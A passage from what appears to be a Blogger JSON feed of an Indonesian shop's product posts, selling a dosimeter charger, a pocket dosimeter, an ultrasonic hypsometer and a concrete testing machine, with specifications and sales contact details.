Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4290077385740902477"},"published":{"$t":"2022-12-07T19:37:00.004-08:00"},"updated":{"$t":"2022-12-07T19:37:48.493-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Pengisi daya Dosimeter 909B Ori di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pengisi daya Dosimeter 909B Ori di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" title=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPengisi Daya Dosimeter Model 909B\nLampu Baca LED Pengisi Daya Model 909B mengurangi waktu dan upaya pemblokiran ulang dengan menghilangkan kebutuhan untuk melepas dosimeter dari Pengisi Daya untuk membaca. Cukup lihat timbangan saat dosimeter diletakkan dengan ringan pada kontak pengisi daya setelah di-zero ulang. Membaca dalam orientasi yang sama dengan pengisian juga meminimalkan efek gerakan serat yang diinduksi gravitasi pada akurasi dan presisi dosimeter. Kontak pengisian Pengisi Daya Model 909B dilengkapi pegas dan memiliki stop mekanis positif. Fitur desain ini hampir tidak mungkin merusak dosimeter melalui gaya pengisian yang berlebihan.\u003Cbr \/\u003E\nMampu mengisi semua Dosimeter Baca Langsung\u003Cbr \/\u003E\nSesuai dengan ANSI N42.6-1980\u003Cbr \/\u003E\nBeroperasi dengan dua Baterai \"AA\" 1,5 V\u003Cbr \/\u003E\nMemiliki kemampuan untuk \"Menendang\" atau menghapus semua muatan sisa dari dosimeter dengan benar, yang mencegah gerakan serat kelas atas yang palsu\u003Cbr \/\u003E\nLampu Baca LED untuk memudahkan pengisian\/melihat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSisa muatan statis dihapus untuk meningkatkan akurasi\u003Cbr \/\u003E\nBerat: 10.6 oz. (302 g)\u003Cbr \/\u003E\nLebar: 4” (102 mm)\u003Cbr \/\u003E\nPanjang: 4” (102 mm)\u003Cbr \/\u003E\nTinggi: 3,5” (89 mm)\u003Cbr \/\u003E\nKasus: Plastik ABS\u003Cbr \/\u003E\nKontrol: Potensiometer Satu Putaran\u003Cbr \/\u003E\nBaca: Batang Dorong Pegas\u003Cbr \/\u003E\nDaya: Tegangan Pengisian Baterai \"AA\" 1.5V \u003Cbr \/\u003E\n: 40V hingga 220V \u003Cbr \/\u003E\nSuhu Pengoperasian: 0–120F (-18–49C)\u003Cbr \/\u003E\nLampu: LED \u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Pengisi daya Dosimeter 909B Ori di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html\"\u003EJual Dosimeter Pendose Arrow W-138 di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4290077385740902477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html","title":"Jual Pengisi daya Dosimeter 909B Ori di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4908762148851988631"},"published":{"$t":"2022-12-07T19:30:00.006-08:00"},"updated":{"$t":"2022-12-07T19:30:45.085-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" title=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDosimeter Pembacaan Langsung dengan Jendela Safir\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel W138\u003Cbr \/\u003E\nDirect-Reading Dosimeter adalah elektroskop serat karbon ukuran saku dengan ruang ion untuk mendeteksi dan indikasi paparan terpadu terhadap radiasi Gamma dan Sinar-X. Ini memiliki dinding tipis yang memungkinkan penetrasi dan deteksi radiasi. Model ini hadir dengan jendela safir yang diperkeras yang tidak akan tergores bahkan dalam kondisi terberat sekalipun.\nDosimeter adalah instrumen yang sangat sensitif. Meskipun dibuat untuk penggunaan kasar, mereka harus menerima perawatan yang sama seperti jam tangan. Karena dosimeter tertutup rapat di pabrik, dosimeter tidak dapat diperbaiki atau disesuaikan di lapangan. Oleh karena itu, jika instrumen mengalami malfungsi, instrumen harus dikembalikan ke pabrik atau dealer Anda. Dosimeter dapat dipertahankan dalam kondisi pengoperasian hanya dengan membersihkan lensa okuler dan isolator sakelar pengisi daya dengan air bersih dan kain yang bebas serat dan pasir. Pastikan isolator sakelar pengisian benar-benar bebas dari serat dan kelembapan setiap saat. Perhatian: Jangan memasukkan benda tajam apa pun ke dalam, atau merusak bagian-bagian di ceruk sakelar pengisi daya. Kerusakan yang tidak dapat diperbaiki dapat dilakukan.\nArrow-Tech, Inc. merekomendasikan kalibrasi tahunan Dosimeter Pembacaan Langsung yang umumnya konsisten dengan praktik fisika kesehatan yang baik. Kalibrasi yang lebih sering mungkin diperlukan jika lisensi pengguna memerlukan interval kalibrasi yang lebih pendek.\nDilisensikan dari Pemerintah AS di bawah Paten No. 5.426.305\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nRadiasi Terdeteksi:   Gamma dan X-Ray dari 16 keV hingga 6 MeV\u003Cbr \/\u003E\nRentang:  0-200mR \u003Cbr \/\u003E\nDetektor:  Fiber-Electrometer dipasang di Ruang Ion Plastik Konduktif Listrik\u003Cbr \/\u003E\nRumah Detektor:  Plastik permeabilitas sangat rendah - Tertutup rapat\u003Cbr \/\u003E\nAkurasi:  +\/– 10% dari eksposur sebenarnya\u003Cbr \/\u003E\nRespon Tingkat:  Tingkat dosis independen untuk Gamma dan X-Ray\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4908762148851988631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html","title":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4044263568383453386"},"published":{"$t":"2022-12-07T19:23:00.002-08:00"},"updated":{"$t":"2022-12-07T19:23:22.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" title=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EVertex 5 baru menggantikan Vertex IV yang legendaris. Hypsometer ultrasonik profesional untuk pengukuran tinggi dan jarak pohon yang cepat dan mudah. Mengukur jarak hingga 30m dengan resolusi 0,01m dan akurasi 1% lebih baik jika dikalibrasi. Mengukur ketinggian hingga 999m dengan resolusi 0,1m dan sudut dalam derajat, Grads atau %. 5000 set data sekarang dapat disimpan secara internal di memori internal dan disimpan sebagai file CSV. Bluetooth dapat digunakan untuk mentransfer data secara nirkabel ke perangkat dengan Android, iOS atau Windows. Gunakan aplikasi gratis Haglof Link untuk menerima data dari Vertex 5 dan kemudian membagikannya melalui email, Drop-box, iCloud, Google Drive atau sejenisnya langsung dari aplikasi. Fungsi basal area dapat digunakan untuk menentukan diameter minimum pada plot sampel yang akan dihitung. Red dot hair cross sight untuk pengukuran yang lebih presisi. Terbukti akurasi dan keandalan. Dapat digunakan di medan yang sulit dengan vegetasi yang lebat. Termasuk Vertex 5, transponder, staf monopod, dan adaptor untuk pengoperasian 360 derajat. Dibuat di Swedia.\u003Cbr \/\u003E\nSpesifikasi Vertex:\u003Cbr \/\u003E\nUkuran: 80 x 54 x 31mm.\u003Cbr \/\u003E\nBerat: 173g (Termasuk baterai). Baterai: 1 AA alkaline.\u003Cbr \/\u003E\nSaat ini: 20mA, 150mA dengan Bluetooth.\u003Cbr \/\u003E\nAntarmuka: Bluetooth 4.0 (BLE), IR.\u003Cbr \/\u003E\nMemori: 5000 titik data.\u003Cbr \/\u003E\nPengeras suara bawaan.\u003Cbr \/\u003E\nFrekuensi ultrasonik: 25kHz.\u003Cbr \/\u003E\nResolusi jarak: 0,01m, akurasi 1%.\u003Cbr \/\u003E\nRentang sudut: -90 hingga +90 , -100 grad hingga +100 grad.\u003Cbr \/\u003E\nTinggi: 0 hingga 999m, resolusi 0,1m.\u003Cbr \/\u003E\nTransponder jarak 60: 30m pada kondisi baik.\u003Cbr \/\u003E\nTransponder jarak 360: 20m pada kondisi baik.\u003Cbr \/\u003E\nAkurasi: 1% atau lebih baik bila dikalibrasi dengan hati-hati.\u003Cbr \/\u003E\nFaktor BAF 0,5, 1-9 m2\/ha.\u003Cbr \/\u003E\nstaf monopod dan adaptor untuk operasi 360 derajat.Dibuat di Swedia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan :\u003Cbr \/\u003E\n- Unit Hypsometer\u003Cbr \/\u003E\n- Transponder (Opsional)\u003Cbr \/\u003E\n- Plot center Staff (Opsional)\u003Cbr \/\u003E\n- Adapter (Opsional)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4044263568383453386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html","title":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1385512906582274283"},"published":{"$t":"2022-12-07T19:18:00.001-08:00"},"updated":{"$t":"2022-12-07T19:18:03.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" title=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EADR Touch Control PRO 3000 Auto BS EN disuplai lengkap dengan pelat bawah pemusatan sendiri dan gerbang pengaman yang dilengkapi dengan sakelar interlock yang siap untuk menguji silinder berdiameter 300 x 150 mm. Saat digunakan untuk pengujian kubus Potongan jarak (EN) dengan ukuran yang sesuai harus dipesan secara terpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEN 12350-6 Ya\u003Cbr \/\u003E\nSumber tegangan 220-240V 50Hz\u003Cbr \/\u003E\nKapasitas Gaya, kN 3000\u003Cbr \/\u003E\nPerjalanan Ram Maksimum mm 50\u003Cbr \/\u003E\nNF P18-411 Ya\u003Cbr \/\u003E\nEN 12390-4 Ya\u003Cbr \/\u003E\nEN 12390-3 Ya\u003Cbr 